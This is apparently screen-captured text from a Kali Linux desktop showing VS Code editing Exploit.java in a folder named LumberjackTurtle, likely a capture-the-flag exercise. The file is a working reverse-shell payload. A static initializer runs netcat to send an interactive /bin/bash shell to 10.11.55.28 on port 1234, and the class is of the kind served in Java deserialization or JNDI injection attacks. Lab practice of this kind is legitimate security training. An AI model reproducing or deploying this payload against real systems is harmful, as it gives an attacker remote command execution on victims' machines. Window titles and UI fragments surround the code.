 Mozilla Firefox
kali@Kali: ~
kali@Kali: /tmp/Lumber...
Exploit.java - Visual Stu...
13:11:41
Exploit.java - Visual Studio Code
File Edit Selection View Go Run Terminal Help
readme.md
Exploit.java
2
tmp > LumberjackTurtle > Exploit.java
1 public class Exploit {
2 static {
3 try {
4 java.lang.Runtime.getRuntime().exec("nc -nv 10.11.55.28 1234 -e /bin/bash");
5 } catch (Exception e) {
6 e.printStackTrace();
7 }
8 }
9 }
10
Do you want to install
0 0
Ln 4,